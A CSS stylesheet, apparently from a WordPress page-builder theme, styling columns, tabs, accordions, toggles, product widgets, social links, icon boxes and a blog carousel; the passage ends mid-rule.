.cols-border .row > div[class*='col-'], .cols-border .row > div[class^='col-'], .cols-border .vc_row > div[class*='col-'], .cols-border .vc_row > div[class^='col-'] {
  position: relative;
}
.cols-border .row > div[class*='col-'] .vc_column-inner, .cols-border .row > div[class^='col-'] .vc_column-inner, .cols-border .vc_row > div[class*='col-'] .vc_column-inner, .cols-border .vc_row > div[class^='col-'] .vc_column-inner {
  padding-left: 10px;
  padding-right: 10px;
}
.cols-border .row > div[class*='col-']:first-child .vc_column-inner, .cols-border .row > div[class^='col-']:first-child .vc_column-inner, .cols-border .vc_row > div[class*='col-']:first-child .vc_column-inner, .cols-border .vc_row > div[class^='col-']:first-child .vc_column-inner {
  padding-left: 0;
}
.cols-border .row > div[class*='col-']:last-child .vc_column-inner, .cols-border .row > div[class^='col-']:last-child .vc_column-inner, .cols-border .vc_row > div[class*='col-']:last-child .vc_column-inner, .cols-border .vc_row > div[class^='col-']:last-child .vc_column-inner {
  padding-right: 0;
}
.cols-border .row > div[class*='col-']:last-child:after, .cols-border .row > div[class^='col-']:last-child:after, .cols-border .vc_row > div[class*='col-']:last-child:after, .cols-border .vc_row > div[class^='col-']:last-child:after {
  content: none;
}
.cols-border .row > div[class*='col-']:after, .cols-border .row > div[class^='col-']:after, .cols-border .vc_row > div[class*='col-']:after, .cols-border .vc_row > div[class^='col-']:after {
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  width: 1px;
  height: 800px;
  background: rgba(255, 255, 255, 0.2);
  position: absolute;
  z-index: 9;
  display: block;
}
.cols-border .vc_row .vc_column-inner {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.cols-border-white {
  overflow: hidden;
  margin-bottom: 0 !important;
}
.cols-border-white .row > div[class*='col-'], .cols-border-white .row > div[class^='col-'], .cols-border-white .vc_row > div[class*='col-'], .cols-border-white .vc_row > div[class^='col-'] {
  position: relative;
}
.cols-border-white .row > div[class*='col-'] .vc_column-inner, .cols-border-white .row > div[class^='col-'] .vc_column-inner, .cols-border-white .vc_row > div[class*='col-'] .vc_column-inner, .cols-border-white .vc_row > div[class^='col-'] .vc_column-inner {
  padding-left: 10px;
  padding-right: 10px;
}
.cols-border-white .row > div[class*='col-']:first-child .vc_column-inner, .cols-border-white .row > div[class^='col-']:first-child .vc_column-inner, .cols-border-white .vc_row > div[class*='col-']:first-child .vc_column-inner, .cols-border-white .vc_row > div[class^='col-']:first-child .vc_column-inner {
  padding-left: 0;
}
.cols-border-white .row > div[class*='col-']:last-child .vc_column-inner, .cols-border-white .row > div[class^='col-']:last-child .vc_column-inner, .cols-border-white .vc_row > div[class*='col-']:last-child .vc_column-inner, .cols-border-white .vc_row > div[class^='col-']:last-child .vc_column-inner {
  padding-right: 0;
}
.cols-border-white .row > div[class*='col-']:last-child:after, .cols-border-white .row > div[class^='col-']:last-child:after, .cols-border-white .vc_row > div[class*='col-']:last-child:after, .cols-border-white .vc_row > div[class^='col-']:last-child:after {
  content: none;
}
.cols-border-white .vc_row .vc_column-inner {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.special-row {
  width: 100% !important;
  margin-top: -60px;
}
@media (max-width: 767px) {
  .special-row {
    margin-top: 0;
  }
}
.special-row > .container > .row {
  position: relative;
  z-index: 9;
  background: #ffffff;
  padding: 50px 0 30px;
}

.special-row-2 {
  margin-top: -60px;
  position: relative;
  z-index: 9;
  background: transparent;
  float: left;
  width: 100% !important;
}
@media (max-width: 767px) {
  .special-row-2 {
    margin-top: 35px;
  }
}
.special-row-2 > .container > .row > .wpb_column > .vc_column-inner {
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
  padding: 35px 20px;
}

.cols-nopadding .row, .cols-nopadding .vc_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.cols-nopadding .row > div[class*='col-'], .cols-nopadding .row > div[class^='col-'], .cols-nopadding .vc_row > div[class*='col-'], .cols-nopadding .vc_row > div[class^='col-'] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

@media (max-width: 490px) {
  .vc_col-sm-6 {
    width: 100%;
  }
}
.vc_progress_bar {
  margin-top: 30px;
}
.vc_progress_bar .vc_single_bar {
  height: 3px;
  margin-bottom: 45px !important;
}
.vc_progress_bar .vc_single_bar .vc_bar {
  background: #5F5F5F;
}
.vc_progress_bar .vc_single_bar .vc_label {
  top: -20px;
  padding: 0 !important;
  line-height: 1;
  color: #aaaaaa;
}
.vc_progress_bar.gva-process {
  float: left;
  width: 100%;
}
.vc_progress_bar.gva-process .vc_general {
  margin-bottom: 20px !important;
}
.vc_progress_bar.gva-process .vc_general .vc_bar {
  background: #187988;
}

.wpb_single_image {
  margin-bottom: 0 !important;
  background: none;
}

.vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-tab > a {
  padding: 20px 20px !important;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
}

.vc_tta-container {
  margin: 0 !important;
  float: left;
  width: 100%;
  overflow: hidden;
}

.vc_general.vc_tta-tabs.vc_tta-tabs-position-left {
  display: block;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .widget {
  border: none;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container {
  width: 20%;
  background: #F5F5F5;
  border-right: none;
  float: left;
  position: relative;
  overflow: visible;
}
@media (max-width: 767px) {
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container {
    width: 100%;
  }
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container:after {
  content: "";
  top: 50%;
  left: 0;
  width: 100%;
  height: 600px;
  background: #F5F5F5;
  z-index: 1;
  position: absolute;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list {
  width: 100%;
  padding: 0;
  position: relative;
  z-index: 9;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li {
  position: relative;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li:after {
  content: "";
  background: transparent;
  width: auto;
  height: 100%;
  position: absolute;
  top: 0;
  left: -10px;
  right: -10px;
  z-index: 1;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li i {
  font-size: 24px;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 3px;
  width: 30px;
  height: 30px;
  display: inline-block;
  line-height: 30px;
  z-index: 9;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li > a {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 400;
  border: none;
  padding-left: 38px !important;
  position: relative;
  z-index: 99;
  line-height: 20px;
  position: relative;
}
@media (max-width: 991px) {
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li > a {
    font-size: 12px !important;
    line-height: 18px;
  }
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li > a:after {
  content: "";
  background: transparent;
  width: auto;
  height: 0;
  position: absolute;
  top: 0;
  left: 20px;
  right: 20px;
  z-index: 1;
  border-top: 1px dotted rgba(0, 0, 0, 0.1);
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li.vc_active:after {
  background: #187988;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li.vc_active a, .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li.vc_active i {
  color: #ffffff !important;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li:last-child > a {
  border-bottom: none;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container {
  width: 80%;
  float: left;
}
@media (max-width: 767px) {
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container {
    width: 100%;
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading {
    background: #ffffff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading a {
    font-size: 14px;
    text-transform: uppercase;
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_active {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .tabs-list > li > a {
  padding-top: 17px !important;
  padding-bottom: 17px !important;
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel.icon:before {
  display: none !important;
}

.vc_general.vc_tta-tabs.vc_tta-tabs-position-top {
  text-align: center;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list {
  background: #ffffff;
  margin-bottom: 20px;
  display: inline-block;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li {
  position: relative;
  text-align: left;
  padding: 0;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li > a {
  font-size: 16px;
  border: none !important;
  color: #404040;
  padding: 10px;
  line-height: 20px;
  position: relative;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li > a .vc_tta-icon {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
  line-height: 50px;
  display: inline-block;
  text-align: center;
  font-size: 22px;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li.vc_active {
  background: none !important;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li.vc_active a {
  color: #187988;
  text-decoration: none;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li.vc_active a .vc_tta-icon {
  border-color: #187988;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 20px;
  margin-top: 20px;
  font-size: 15px;
}
@media (max-width: 767px) {
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel {
    width: 100%;
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel .vc_tta-panel-heading {
    background: #ffffff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel .vc_tta-panel-heading a {
    font-size: 14px;
    text-transform: uppercase;
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel.vc_active {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
}

.vc_tta.vc_tta-accordion {
  padding: 20px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  background: #fff;
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading a {
  color: #404040;
  font-size: 14px;
  padding: 0;
  text-transform: capitalize;
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  padding: 10px 0 0 !important;
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon {
  float: right;
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading a {
  color: #187988;
}

.vc_tta.vc_tta-tabs .vc_tta-panel-body {
  padding: 0 !important;
}

.vc_toggle {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin: 0 0 30px !important;
}
.vc_toggle .vc_toggle_title {
  padding: 0 40px 30px 0 !important;
  border-bottom: 1px solid transparent;
}
.vc_toggle .vc_toggle_title h4 {
  font-size: 16px;
  font-weight: 600;
}
.vc_toggle .vc_toggle_title:hover h4 {
  color: #187988;
}
.vc_toggle .vc_toggle_title .vc_toggle_icon {
  right: 0 !important;
  left: auto !important;
  top: 15px !important;
  color: #187988;
  background: url("../images/toggle_close.png") no-repeat center center transparent !important;
  width: 10px !important;
  height: 10px !important;
  border: none !important;
}
.vc_toggle .vc_toggle_title .vc_toggle_icon:after, .vc_toggle .vc_toggle_title .vc_toggle_icon:before {
  content: none !important;
}
.vc_toggle .vc_toggle_content {
  padding: 0 !important;
  margin: 30px 0 !important;
}
.vc_toggle .vc_toggle_content p {
  margin: 0 !important;
}
.vc_toggle.vc_toggle_active .vc_toggle_title {
  border-bottom-color: rgba(0, 0, 0, 0.1);
}
.vc_toggle.vc_toggle_active .vc_toggle_title h4 {
  color: #187988;
}
.vc_toggle.vc_toggle_active .vc_toggle_icon {
  background: url("../images/toggle_open.png") no-repeat center center transparent !important;
  width: 10px !important;
  height: 10px !important;
}
.vc_toggle.vc_toggle_active .vc_toggle_icon:after, .vc_toggle.vc_toggle_active .vc_toggle_icon:before {
  content: none !important;
}
.vc_toggle.last-child {
  margin-bottom: 0 !important;
  border-bottom: 0 !important;
}
.vc_toggle.last-child .vc_toggle_title {
  padding-bottom: 0 !important;
}
.vc_toggle.last-child.vc_toggle_active {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.vc_toggle.last-child.vc_toggle_active .vc_toggle_title {
  padding-bottom: 30px !important;
}

.gva-deals {
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.gva-deals .widget-heading {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.gva-deals .widget-heading .widget-title {
  border-bottom: none;
  padding: 10px;
  text-align: left;
}
.gva-deals .widget-heading .widget-title img {
  margin-top: 5px;
  margin-right: 2px;
}
.gva-deals .item-product-deals {
  padding: 0;
}
.gva-deals .item-product-deals .product-block {
  padding: 20px;
}
.gva-deals .item-product-deals .product-block:before {
  display: none;
}
.gva-deals .item-product-deals .time {
  width: 100%;
}
.gva-deals .item-product-deals .time .countdown-times {
  float: left;
}
.gva-deals .item-product-deals .time .countdown-times > div {
  font-size: 14px !important;
}

.gva-productscategory-navigation {
  border: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.gva-productscategory-navigation .widget-title {
  padding: 0 20px;
  color: #ffffff;
  text-align: left;
  background: #187988;
  line-height: 48px;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 600;
}
.gva-productscategory-navigation .col-first {
  position: relative;
}
.gva-productscategory-navigation .col-first:after {
  content: "";
  width: 1px;
  height: 5000px;
  position: absolute;
  right: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.1);
  z-index: 1;
}
@media (max-width: 767px) {
  .gva-productscategory-navigation .col-first:after {
    display: none;
  }
}
.gva-productscategory-navigation .banners img {
  width: 100%;
  height: auto;
}

.gva-products-list .widget-title {
  background: #187988;
  padding: 15px 20px;
  font-size: 16px;
  color: #ffffff;
}
.gva-products-list .shop-products {
  padding: 0 20px;
}
.gva-products-list .shop-products > .product-block {
  margin-top: 20px !important;
  padding: 20px 0 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.gva-products-list .shop-products > .product-block .product-block-inner {
  padding: 0;
}
.gva-products-list .shop-products > .product-block:first-child {
  margin-top: 0 !important;
  border: none;
}
.gva-products-list .shop-products > .product-block:last-child {
  padding-bottom: 20px;
}

.gva-social-links {
  margin-bottom: 10px;
}
.gva-social-links ul.socials {
  list-style: none;
  text-align: right;
  margin-bottom: 0;
}
.rtl .gva-social-links ul.socials {
  text-align: left;
}
.gva-social-links ul.socials > li {
  display: inline-block;
  margin-right: 20px;
}
.rtl .gva-social-links ul.socials > li {
  margin-left: 20px;
  margin-right: inherit;
}
.gva-social-links ul.socials > li a {
  float: left;
}
.gva-social-links.default ul.socials > li a i {
  font-size: 18px !important;
}
.gva-social-links.style-v2 {
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.gva-social-links.style-v2:before, .gva-social-links.style-v2:after {
  content: " ";
  display: table;
}
.gva-social-links.style-v2:after {
  clear: both;
}
.gva-social-links.style-v2 .widget-title {
  text-transform: uppercase;
  text-align: center;
}
.gva-social-links.style-v2 .widget-title span {
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  color: #ffffff;
}
.gva-social-links.style-v2 ul.socials {
  float: none;
  padding: 0;
  text-align: center;
  position: relative;
  display: inline-block;
  width: auto;
  padding: 0 10px;
}
.gva-social-links.style-v2 ul.socials > li {
  line-height: 1;
  display: inline-block;
  padding: 0 8px;
  margin: 0;
}
.gva-social-links.style-v2 ul.socials > li > a {
  line-height: 1;
  font-size: 18px !important;
  color: #ffffff;
}
.gva-social-links.style-v2 ul.socials > li > a i {
  font-size: 18px;
  background: none;
}
.gva-social-links.style-v2 ul.socials > li > a:hover {
  color: #187988;
}
.gva-social-links.style-v3 {
  text-align: center;
  margin-top: 45px;
}
.gva-social-links.style-v3 ul.socials {
  text-align: center;
}
.gva-social-links.style-v3 ul.socials > li > a {
  color: #aaaaaa;
}
.gva-social-links.style-v3 ul.socials > li > a i {
  font-size: 18px;
}
.gva-social-links.style-v3 ul.socials > li > a:hover {
  color: #404040;
}
.gva-social-links.style-v4 {
  margin-bottom: 0;
}
.gva-social-links.style-v4 ul.socials {
  margin-bottom: 0;
  float: right;
}
.gva-social-links.style-v4 ul.socials > li > a {
  color: #aaaaaa !important;
}
.gva-social-links.style-v4 ul.socials > li > a i {
  font-size: 16px !important;
}
.gva-social-links.style-v4 ul.socials > li > a:hover {
  color: #404040 !important;
}

.gsc-icon-box {
  margin-bottom: 30px;
  position: relative;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-icon-box:before, .gsc-icon-box:after {
  content: " ";
  display: table;
}
.gsc-icon-box:after {
  clear: both;
}
.gsc-icon-box:hover .icon-container {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
@media (max-width: 991px) {
  .gsc-icon-box.hidden-desc-mobile .desc {
    display: none;
  }
}
.gsc-icon-box.icon-image.left {
  padding-right: 30px;
}
@media (max-width: 1199px) {
  .gsc-icon-box.icon-image.left {
    padding-right: 0;
  }
}
.gsc-icon-box.icon-image .fa-1x {
  display: block;
  width: 24px;
}
.gsc-icon-box.icon-image .fa-2x {
  display: block;
  width: 32px;
}
.gsc-icon-box.icon-image .fa-3x {
  display: block;
  width: 64px;
}
.gsc-icon-box.icon-image .fa-4x {
  display: block;
  width: 96px;
}
.gsc-icon-box.icon-image.top-center .fa-3x .icon img {
  margin-top: 20px;
}
.gsc-icon-box.icon-image.top-center .fa-4x .icon img {
  margin-top: 25px;
}
.gsc-icon-box .highlight_content {
  margin-top: 5px;
}
.gsc-icon-box .highlight_content .title {
  font-size: 18px;
  color: #404040;
  margin-bottom: 10px;
  font-weight: 600;
  line-height: 24px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gsc-icon-box .highlight_content .desc p {
  margin-bottom: 0;
}
.gsc-icon-box .highlight-icon .icon-container {
  text-align: center;
  line-height: 1;
  position: relative;
  color: #187988;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-icon-box .highlight-icon .icon-container.icon-shadown {
  -webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.1);
  border: 1px solid rgba(0, 0, 0, 0.02);
}
.gsc-icon-box .highlight-icon .icon-container .icon {
  position: relative;
  z-index: 11;
}
.gsc-icon-box .highlight-icon .icon-container.fa-stack {
  line-height: 2.4em !important;
  width: 2.4em;
  height: 2.4em;
}
.gsc-icon-box .highlight-icon .icon-container.text-theme[class*="border-"] {
  border-color: rgba(0, 0, 0, 0.1);
}
.gsc-icon-box .highlight-icon .icon-container.text-white[class*="border-"] {
  border-color: rgba(255, 255, 255, 0.2);
}
.gsc-icon-box .highlight-icon .icon-container.text-black {
  color: #404040;
}
.gsc-icon-box .highlight-icon .icon-container.text-black[class*="border-"] {
  border-color: rgba(0, 0, 0, 0.1);
}
.gsc-icon-box .highlight-icon .icon-container.radius-1x:after {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
.gsc-icon-box .highlight-icon .icon-container.radius-2x:after {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.gsc-icon-box .highlight-icon .icon-container.radius-5x:after {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.gsc-icon-box.icon-background .highlight-icon .icon-container {
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
}
.gsc-icon-box.icon-background .highlight-icon .icon-container:after {
  top: 0px;
  left: 0px;
  z-index: 1;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
}
.gsc-icon-box.icon-background .highlight-icon .icon-container.bg-black:after {
  background: #222222;
}
.gsc-icon-box.icon-background .highlight-icon .icon-container.bg-theme:after {
  background: #187988;
}
.gsc-icon-box.icon-background.icon-border .highlight-icon .icon-container.bg-black {
  border-color: #222222;
}
.gsc-icon-box.icon-background.icon-border .highlight-icon .icon-container.bg-theme {
  border-color: #187988;
}
.gsc-icon-box.icon-border:not(.icon-background) .highlight-icon .icon-container {
  color: #187988;
}
.gsc-icon-box.icon-border:not(.icon-background) .highlight-icon .icon-container:after {
  opacity: 0;
  filter: alpha(opacity=0);
  top: 0px;
  left: 0px;
  z-index: 1;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  -webkit-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  background: #ffffff;
}
.gsc-icon-box.top-center {
  text-align: center;
  max-width: 550px;
  margin-right: auto;
  margin-left: auto;
}
.gsc-icon-box.top-center .highlight-icon {
  text-align: center;
  padding-right: 0 !important;
}
.gsc-icon-box.top-center .highlight-icon .icon-container {
  display: inline-block;
}
.gsc-icon-box.top-center .highlight-icon .icon-container.icon-shadown {
  margin-bottom: 15px;
}
.gsc-icon-box.top-center .highlight-icon .icon-container.fa-1x {
  font-size: 1.4em;
}
.gsc-icon-box.top-center .title {
  position: relative;
  margin-bottom: 20px;
  margin-top: 15px;
}
.gsc-icon-box.top-center .highlight_content {
  text-align: center;
}
.gsc-icon-box.top-center .highlight_content .desc {
  text-align: center;
  font-weight: 400;
  text-transform: normal;
}
.gsc-icon-box.top-center.icon-background .icon-container {
  margin-bottom: 10px;
}
.gsc-icon-box.top-center.v2 {
  border: 1px solid #187988;
  border-top: none;
  position: relative;
  padding: 0 20px 30px;
  margin-top: 40px;
  max-width: 300px;
}
.gsc-icon-box.top-center.v2:after, .gsc-icon-box.top-center.v2:before {
  content: "";
  position: absolute;
  top: 0;
  width: 70px;
  height: 1px;
  background: #187988;
  z-index: 1;
}
.gsc-icon-box.top-center.v2:after {
  right: 0;
}
.gsc-icon-box.top-center.v2:before {
  left: 0;
}
.gsc-icon-box.top-center.v2 .highlight-icon {
  width: 100%;
  height: auto;
  left: 0;
  top: -30px;
  position: absolute;
  min-height: 72px;
}
.gsc-icon-box.top-center.v2 .highlight-icon .icon-container {
  position: relative;
  display: inline-block;
  padding: 0;
}
.gsc-icon-box.top-center.v2 .highlight_content {
  padding-top: 60px;
}
.gsc-icon-box.top-center.v2 .highlight_content .title {
  margin: 15px 0;
}
.gsc-icon-box.top-left {
  text-align: left;
  max-width: 600px;
}
.gsc-icon-box.top-left .icon-container.icon-shadown {
  margin-bottom: 15px;
}
.gsc-icon-box.top-left.icon-background .icon-container {
  margin-bottom: 10px;
}
.gsc-icon-box.top-right {
  text-align: right;
  max-width: 600px;
}
.gsc-icon-box.top-right .title {
  padding: 5px 0;
}
.gsc-icon-box.top-right .highlight-icon {
  width: 100%;
  text-align: right;
}
.gsc-icon-box.top-right .highlight-icon .icon-container {
  display: inline-block;
}
.gsc-icon-box.top-right .highlight-icon .icon-container.icon-shadown {
  margin-bottom: 15px;
}
.gsc-icon-box.top-right.icon-background .icon-container {
  margin-bottom: 10px;
}
.gsc-icon-box.top-left-title .title-inner, .gsc-icon-box.top-right-title .title-inner {
  display: table;
  margin-bottom: 8px;
}
.gsc-icon-box.top-left-title .title-inner .highlight-icon, .gsc-icon-box.top-right-title .title-inner .highlight-icon {
  display: table-cell;
  vertical-align: top;
}
.gsc-icon-box.top-left-title .title-inner .title, .gsc-icon-box.top-right-title .title-inner .title {
  display: table-cell;
  vertical-align: middle;
}
.gsc-icon-box.top-left-title .highlight-icon {
  padding-right: 15px;
}
.gsc-icon-box.top-right-title {
  text-align: right;
}
.gsc-icon-box.top-right-title:before, .gsc-icon-box.top-right-title:after {
  content: " ";
  display: table;
}
.gsc-icon-box.top-right-title:after {
  clear: both;
}
.gsc-icon-box.top-right-title .title-inner {
  float: right;
}
.gsc-icon-box.top-right-title .highlight-icon {
  padding-left: 15px;
}
.gsc-icon-box.top-right-title .desc {
  float: right;
  width: 100%;
}
.gsc-icon-box.right, .gsc-icon-box.left {
  display: table;
  max-width: 600px;
}
.gsc-icon-box.right .highlight-icon, .gsc-icon-box.left .highlight-icon {
  display: table-cell;
  vertical-align: top;
  padding-top: 5px;
}
.gsc-icon-box.right .highlight_content, .gsc-icon-box.left .highlight_content {
  display: table-cell;
  vertical-align: top;
}
.gsc-icon-box.right .highlight_content .title, .gsc-icon-box.left .highlight_content .title {
  margin-bottom: 8px;
}
.gsc-icon-box.right {
  text-align: right;
}
.gsc-icon-box.right .highlight-icon {
  padding-left: 20px;
}
.gsc-icon-box.left {
  text-align: left;
}
.gsc-icon-box.left .highlight-icon {
  padding-right: 20px;
}
.gsc-icon-box.text-light .title {
  color: #ffffff;
}
.gsc-icon-box.text-light .title:after {
  background: #ffffff;
}
.gsc-icon-box.text-light .title a {
  color: #ffffff;
}
.gsc-icon-box.text-light .title a:hover {
  color: #187988;
}
.gsc-icon-box.text-light .desc {
  color: rgba(255, 255, 255, 0.8);
}
.gsc-icon-box.text-light.icon-border .icon-container {
  border-color: rgba(255, 255, 255, 0.2) !important;
}
.gsc-icon-box.box-background {
  padding: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.gsc-icon-box.box-background.active, .gsc-icon-box.box-background:hover, .gsc-icon-box.box-background:focus, .gsc-icon-box.box-background:active {
  -webkit-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.1);
}

.gva-blogs-carousel .widget-title {
  font-size: 18px;
  padding: 0 0 30px;
}
.gva-blogs-carousel .description {
  margin-top: 10px;
  font-size: 14px;
}
.gva-blogs-carousel .entry-thumb a {
  position: relative;
  display: block;
  overflow: hidden;
}
.gva-blogs-carousel .entry-thumb a img {
  -webkit-transition: all 2s;
  -o-transition: all 2s;
  transition: all 2s;
  -moz-transition: all 2s;
  -ms-transition: all 2s;
}
.gva-blogs-carousel .entry-thumb a:after {
  content: "";
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 0;
  left: 0;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
}
.gva-blogs-carousel .entry-thumb a:before {
  content: "\e904";
  font-family: "gva-icon";
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #ffffff;
  position: absolute;
  top: 50%;
